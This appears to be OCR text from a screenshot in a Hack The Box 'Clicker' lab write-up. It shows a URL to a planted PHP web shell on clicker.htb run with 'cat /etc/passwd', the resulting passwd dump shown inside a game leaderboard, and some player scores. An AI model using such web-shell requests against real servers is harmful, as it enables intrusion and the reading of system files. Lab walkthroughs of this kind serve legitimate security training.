 Clicker - The Game
Clicker - The Game
Clicker - The Game
clicker.htb/exports/top_playe
clicker.htb/exports/top_players_cascl6f1.php?cmd=cat /etc/passwd
Nickname
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:105:systemd Time
10
Synchronization,,,:/run/systemd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin syslog:x:107:113::/home/syslog:
/usr/sbin/nologin uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin usbmux:x:113:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin jack:x:1000:1000:jack:/home/jack:/bin/bash lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:114:120:MySQL Server,,,:/nonexistent:
/bin/false _rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin _laurel:x:998:998::/var/log/laurel:/bin/false
admin 99
ButtonLover99 10
Paol 27
Th3Br0 87